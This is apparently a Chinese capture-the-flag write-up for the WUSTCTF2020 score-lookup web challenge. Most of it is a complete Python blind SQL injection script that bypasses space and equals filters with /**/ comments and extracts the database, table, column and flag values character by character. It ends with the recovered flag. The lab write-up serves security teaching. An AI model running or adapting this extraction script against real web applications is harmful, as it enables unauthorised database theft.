






颜值成绩查询
目录
题目描述
WUSTCTF2020
时间:2023年8月15日
类型:Web,sql盲注
WP
提取信息
一开始看到下面有回显,以为是联合注入,实际测试后发现不是。并且过滤了等号 空格,所以直接上盲注脚本。

# coding = 'uft-8'
# 2023.09.18 by JIYABE
import requests
import time
def avg(num1, num2): # 平均数函数
return (num1 + num2) / 2
class InjectionBlind:
"""
url:url
current:正确时的回显文字
space:分隔符,默认为空格
tab:注释符
method:提交方法(post/get)
"""
def __init__(self, url, current, space, tag, method):
self.url = url
self.space = space
self.method = method
self.i = 0
self.table_length = 0
self.data = {
# "database1": {
# "table1": {
# "column1": {
# "id": [],
# "username": []
# }
# }
# }
}
self.current = current
self.tag = tag
if self.method == "get":
print("提交方法为GET")
self.method = "requests.get(url=self.url, params=data)"
else:
print("提交方法为POST")
self.method = "requests.post(url=self.url,data=data)"
def search_char(self, start_num=31, end_num=127, payload=""):
avg_num = avg(start_num, end_num)
self.i += 1
# print(f"\nNo.{self.i}:[{start_num},{end_num}],{avg_num}")
time.sleep(0.1)
data = {
"stunum": f"1{self.space}and{self.space}{payload}>{avg_num}{self.space}{self.tag}"
}
res = eval(self.method)
match = self.current in res.text # 判断条件
avg_int = int(avg_num)
if end_num == start_num:
return end_num
if match:
return self.search_char(start_num=avg_int+1, end_num=end_num, payload=payload)
else:
return self.search_char(end_num=avg_int, start_num=start_num, payload=payload)
def get_database(self, length=20, start_num=31):
print("开始获取数据库名...\n当前数据库:", end='')
res = ""
count = 0
for i in range(1, length + 1):
count += self.i
self.i = 0
payload = f"ascii(substr(database(),{i},1))"
c = self.search_char(start_num=start_num, payload=payload)
if c == start_num:
print()
break
else:
res += chr(c)
print(chr(c), end='')
self.data[res] = {}
return res
# def get_tables_count(self, database, start_num=1, end_num=10):
# """
# 寻找当前数据库[self.database]有多少个表
# :param start_num: 最少可能有几个表
# :param end_num: 最多可能有几个表
# :return: 有几个表
# """
# print(f"获取{database}库中表的个数为:", end='')
# payload = f"{self.space}(select count(table_name){self.space}from{self.space}information_schema.TABLES{self.space}where{self.space}TABLE_SCHEMA='{database}')"
# res = self.search_char(start_num=start_num, end_num=end_num, payload=payload)
# self.table_count = res
# print(res)
#
# return res
def get_tables(self, database="", length=50, start_num=31):
res = ""
for i in range(1, length + 1):
self.i = 0
payload = f"ascii(substr((select{self.space}group_concat('',table_name){self.space}from{self.space}information_schema.TABLES{self.space}where{self.space}TABLE_SCHEMA='{database}'{self.space}),{i},1))"
c = self.search_char(start_num=start_num, payload=payload)
if c == start_num:
break
else:
res += chr(c)
print(chr(c), end='')
print()
return res
def get_columns(self, database="", table="", length=100, start_num=31):
res = ""
print(f"正在获取{database}.{table}表所有列名:", end='')
for i in range(1, length + 1):
self.i = 0
payload = f"ascii(substr((select{self.space}group_concat('',column_name){self.space}from{self.space}information_schema.columns{self.space}where{self.space}TABLE_SCHEMA='{database}'{self.space}and{self.space}table_name{self.space}='{table}'),{i},1))"
c = self.search_char(start_num=start_num, payload=payload)
if c == start_num:
print("\n获取列名完毕")
break
else:
res += chr(c)
print(chr(c), end='')
print(res)
return res
#
def get_data(self, target=0, columns="", table="", database="", length=50, start_num=31):
res = ""
for i in range(1, length + 1):
self.i = 0
payload = f"ascii(substr((select{self.space}concat_ws(',',{columns}){self.space}from{self.space}{database}.{table}{self.space}limit{self.space}{target},1),{i},1))"
c = self.search_char(start_num=start_num, payload=payload)
if c == start_num:
break
else:
res += chr(c)
print(chr(c), end='')
return res
def get_datas(self, length=100, columns="", table="", database=""):
print(f"正在查找{database}.{table}表中所有记录...", end='')
for i in range(length):
print(f"\n{i}:", end='')
res = self.get_data(target=i, columns=columns, table=table, database=database)
if res == "":
print("查询结束")
break
print()
URL = "http://35aa9255-aa2e-4f69-9c93-adc1ca506b51.node4.buuoj.cn:81/"
a = InjectionBlind(url=URL, current="Hi", tag='#', space='/**/', method="get")
a.get_database()#test
a.get_tables(database="ctf")#
a.get_columns(database="ctf", table="flag")
a.get_datas(database="ctf", table="flag", columns="value")
# print(a.data)

得到flag
flag{487e14bc-5f47-4c28-ac13-914e3b063264}
注意
脚本时一定要注意发包不能太快,不然可能会因为访问过快造成误判

















 606
606

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









